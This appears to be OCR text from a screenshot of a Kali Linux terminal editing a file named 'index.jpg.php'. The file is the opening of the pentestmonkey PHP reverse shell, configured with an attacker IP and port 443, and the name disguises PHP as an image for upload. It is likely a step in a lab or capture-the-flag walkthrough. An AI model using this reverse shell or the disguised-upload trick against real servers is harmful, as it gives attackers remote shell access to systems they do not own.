 1211101935@kali: /home/kali/Downloads
File Actions Edit View Help
GNU nano 6.2 index.jpg.php *
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and po>
// The recipient will be given a shell running as the current user (apache n>
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will f>
// Some compile-time options are needed for daemonisation (like pcntl, posix>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.39.179'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
[ Cancelled ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify